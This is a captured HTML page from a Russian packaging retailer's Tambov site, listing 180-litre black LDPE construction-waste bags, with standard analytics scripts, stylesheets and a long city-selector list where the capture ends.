

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-tambov.ru/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/
body_size: 82560
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(68015938, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/68015938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные купить - низкая цена оптом в Тамбове | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-tambov.ru/upload/iblock/9a7/06yc3adtq51bnaqn5juev09p06xaj52v.png">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные от производителя в Тамбове" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-tambov.ru/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные купить - низкая цена оптом в Тамбове | Мирпак">
<meta property="og:description" content="Купить Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные от производителя в Тамбове">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Урожайная, 1А">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('tambov@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">tambov@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Тамбов</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
